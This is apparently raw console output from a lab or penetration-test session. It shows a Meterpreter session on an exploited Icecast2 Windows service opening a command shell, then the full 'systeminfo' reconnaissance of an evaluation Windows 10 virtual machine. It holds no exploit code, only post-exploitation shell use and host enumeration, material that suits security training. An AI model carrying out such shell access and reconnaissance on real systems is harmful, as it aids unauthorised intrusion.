 meterpreter > shell
Process 4632 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo

Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          10/25/2021, 6:36:36 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,022 MB
Available Physical Memory: 493 MB
Virtual Memory: Max Size:  3,302 MB
Virtual Memory: Available: 1,585 MB
Virtual Memory: In Use:    1,717 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10
Hotfix(s):                 11 Hotfix(s) Installed.
                           [01]: KB4601555